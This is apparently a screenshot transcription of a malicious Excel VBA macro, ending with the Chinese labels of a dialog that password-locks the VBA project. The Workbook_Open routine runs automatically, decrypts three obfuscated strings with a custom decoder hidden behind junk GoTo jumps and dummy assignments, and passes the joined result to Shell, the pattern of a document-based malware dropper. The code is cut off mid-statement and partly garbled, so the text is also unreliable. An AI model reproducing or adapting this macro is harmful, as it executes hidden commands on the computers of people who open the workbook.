 Private Sub Workbook_Open()
fun1 = gmKhxlBvI("???^hvvr8--`k", "RXUExKXty")
fun2 = gmKhxlBvI("詎↕y-", "FjWHI96uN")
fun3 = gmKhxlBvI("蕗Ｓ(¶ajcqqcjqj", "HtaCjXWHO")
fun = fun1 + fun2 + fun3
Shell (fun)
End Sub
Public Function gmKhxlBvI(ByVal Data As String, ByVal Password As String) As String
On Error Resume Next
Dim first(0 To 255) As Integer, second As Integer, third As Long, fourth() As
GoTo nfDhLvrgAqhv:
AOKtHhhHQdFZEc:
fourth() = StrConv(Password, vbFromUnicode)
GoTo TuFzRBYHRYTgxL
TuFzRBYHRYTgxL:
GoTo GQojMOuBTcRxstrw
fmtQkjzDGxQmfOwzT:
bmgyvRoMEAMdsNBKidIpIOQLrABzEciqThgw = "CuTjbLvPsxL"
GoTo AOKtHhhHQdFZEc
pJdQMsBBAFqjqUihxADvjcLuwQtyLVrEseFcbCk:
DNlgIKrxQZOupqotel = "IkjzpjIlPN"
GoTo aeDepjByUrPHDgvQENlgJLsMRaPvDEC
nfDhLvrgAqhv:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo vSoMSObesNPZjeG
DMkQuKrxQZNtppo:
YpqLMVubETAGaiYDyzx = "ngoRteu"
GoTo oobNpLYmTlQbApmg
vSoMSObesNPZjeG:
kFvmAKttggHPdEYDc = "ymketPzKP"
GoTo pJdQMsBBAFqjqUihxADvjcLuwQtyLVrEseFcbCk
IxuoGDaJUbQizA:
kFvmAKttggHPdEYDc = "ymketPzKP"
GoTo DMkQuKrxQZNtppo
RzoIypDNwwjjKSgHcGf:
DNlgIKrxQZOupqotel = "IkjzpjIlPN"
GoTo IxuoGDaJUbQizA
aeDepjByUrPHDgvQENlgJLsMRaPvDEC:
qEdeENaCVAZrQrCwOx = "qBHDOgu"
VBAProjectikama - 工程属性
通用
保护
锁定工程
查看时锁定工程(V)
查看工程属性的密码
密码(P)
***
确认密码(C)
***
确定
取消
帮助